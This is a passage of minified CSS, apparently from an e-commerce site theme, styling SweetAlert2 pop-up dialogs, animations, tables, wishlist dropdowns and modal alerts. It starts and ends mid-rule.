transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:'';display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;-webkit-box-shadow:none;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4);box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{-webkit-transform:none;transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;-webkit-transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,box-shadow .3s;transition:border-color .3s,box-shadow .3s,-webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:'!';display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{-webkit-transition:none;transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg)}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg)}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg)}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg)}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg)}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg)}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-modal{background-color:#fff!important;border-radius:4px;font-family:Karla,Arial,Helvetica,sans-serif}.swal2-modal .swal2-title{color:#000;font-size:2.14286rem}.swal2-modal .swal2-content{color:#000;font-size:1.14286rem}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{border:1px solid #dfdfdf;color:#454545}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-select{color:#454545}.swal2-modal .swal2-buttonswrapper{margin:25px 0 0}.swal2-modal .swal2-styled{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#dfdfdf;color:#454545;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;line-height:1rem;outline:0;-webkit-transition:all .15s ease;transition:all .15s ease;vertical-align:middle}.swal2-modal .swal2-styled.active,.swal2-modal .swal2-styled.is-active,.swal2-modal .swal2-styled:focus,.swal2-modal .swal2-styled:hover{background-color:transparent;border-color:#989898;color:#666}.swal2-modal .swal2-styled:active{background-color:transparent;border:1px solid #454545;color:#454545}.swal2-modal .swal2-styled:focus{outline:0}.swal2-modal .swal2-confirm{background-color:#454545;border-color:#454545;color:#fff}.swal2-modal .swal2-confirm:focus,.swal2-modal .swal2-confirm:hover{background-color:#666;border-color:#666;color:#fff}.swal2-modal .swal2-confirm:active{background-color:#989898;border-color:#989898;color:#fff}.swal2-modal .swal2-cancel{background-color:transparent;border-color:#dfdfdf;color:#454545}.swal2-modal .swal2-cancel:focus,.swal2-modal .swal2-cancel:hover{background-color:transparent;border-color:#989898;color:#666}.swal2-modal .swal2-cancel:active{background-color:transparent;border-color:#454545;color:#454545}.swal2-modal .button+.button{margin-left:.78571rem}.swal2-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.swal2-container{z-index:1000}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#989898;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(130, 130, 130, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#989898;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e8e8e8}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e8e8e8;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e8e8e8;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e8e8e8}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .71429rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.78571rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#4f4f4f;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#a5a5a5}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Karla,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#000;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#454545;border-color:#454545;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert 